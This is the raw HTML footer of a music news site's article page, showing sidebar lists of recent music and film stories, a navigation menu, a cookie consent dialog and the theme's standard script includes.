                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-testament-of-anne-lee-2025-movie-review/">The Testament of Anne Lee (2025) Movie Review</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-testament-of-anne-lee-2025-movie-review/" ><i class="fa fa-clock-o"></i> December 24, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12313_3_6970641c5f07b = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,100,99,98,102,101,97","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12313_4_6970641c60451  normal " data-unique="jnews_module_12313_4_6970641c60451">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/motley-crue-beg-fans-to-watch-vince-neil-video/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Motley Crue Beg Fans To Watch Vince Neil Video" title="Motley Crue Beg Fans To Watch Vince Neil Video" decoding="async" loading="lazy" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/vinceneilaugust2019.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/motley-crue-beg-fans-to-watch-vince-neil-video/">Motley Crue Beg Fans To Watch Vince Neil Video</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/motley-crue-beg-fans-to-watch-vince-neil-video/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/zaalim%f0%9f%94%a5-badshah-nora-fatehi-24th-feb-stay-tuned/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Zaalim🔥 | Badshah, Nora Fatehi | 24th Feb, Stay Tuned&#8230;.." title="Zaalim🔥 | Badshah, Nora Fatehi | 24th Feb, Stay Tuned&#8230;.." decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/qGiel4mjeKE/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/zaalim%f0%9f%94%a5-badshah-nora-fatehi-24th-feb-stay-tuned/">Zaalim🔥 | Badshah, Nora Fatehi | 24th Feb, Stay Tuned&#8230;..</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/zaalim%f0%9f%94%a5-badshah-nora-fatehi-24th-feb-stay-tuned/" ><i class="fa fa-clock-o"></i> December 24, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/metal-allegiance-share-first-new-music-piece-in-8-years-feat-william-duvall/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall" title="Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall" decoding="async" loading="lazy" data-src="https://metalstorm.net/images/bands/9199.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/metal-allegiance-share-first-new-music-piece-in-8-years-feat-william-duvall/">Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/metal-allegiance-share-first-new-music-piece-in-8-years-feat-william-duvall/" ><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-housemaid-review-what-a-mess/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Housemaid review – what a mess" title="The Housemaid review – what a mess" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Housemaid.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=KWHqDQCdvHKkCyW4nc5CXPKnx0GCRyGKu2T7-V1z7Ak" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-housemaid-review-what-a-mess/">The Housemaid review – what a mess</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-housemaid-review-what-a-mess/" ><i class="fa fa-clock-o"></i> December 27, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12313_4_6970641c60451 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,102,99,97,100,98,101","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044"><a href="https://musicweeknews.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969"><a href="https://musicweeknews.com/category/rock/">ROCK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://musicweeknews.com/category/pop/">POP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1965"><a href="https://musicweeknews.com/category/metal/">METAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://musicweeknews.com/category/music/">MUSIC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://musicweeknews.com/category/movies/">MOVIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://musicweeknews.com/category/television/">TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787"><a href="https://musicweeknews.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://musicweeknews.com/about/">ABOUT</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php","fb_share_nonce":"1a9222d832"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12313","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12313","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12313","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12313","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12313","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
